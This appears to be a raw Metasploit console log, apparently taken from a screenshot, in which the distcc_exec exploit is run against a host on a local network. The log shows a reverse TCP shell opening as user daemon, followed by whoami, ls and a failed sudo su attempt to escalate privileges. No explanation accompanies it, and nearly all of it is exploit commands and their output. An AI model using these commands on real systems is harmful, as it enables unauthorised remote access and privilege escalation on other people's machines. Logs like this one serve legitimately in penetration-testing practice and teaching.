 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.0.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KwQsHM9o3yw5mtSM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "KwQsHM9o3yw5mtSM\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.24:4444 → 192.168.0.151:35961 ) at 2022-08-02 16:30:31 +0100
whoami
daemon
ls
4533.jsvc_up
sudo su
[sudo] password for daemon: ^C^X
Abort session 1? [y/N]  y
[*] Aborting foreground process in the shell session
Sorry, try again.
[sudo] password for daemon:
sudo: 1 incorrect password attempt